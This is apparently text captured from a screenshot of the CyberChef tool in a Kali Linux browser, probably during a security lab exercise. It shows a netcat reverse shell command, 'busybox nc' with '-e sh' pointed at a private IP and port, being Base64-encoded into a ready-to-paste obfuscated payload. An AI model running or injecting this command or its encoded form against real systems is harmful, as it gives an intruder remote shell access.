 https://gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')&in
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PEP8 Python functions
Download CyberChef Last build: 21 days ago - Version 10 is here! Read about the new features here Options About / Support
Operations 463
to base6
To Base62
To Base64
From Base58
To Base58
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
busybox nc 10.6.48.108 4445 -e sh
ABC 33 1 Raw Bytes LF
Output
YnVzeWJveCBuYyAxMC42LjQ4LjEwOCA0NDQ1IC1lIHNo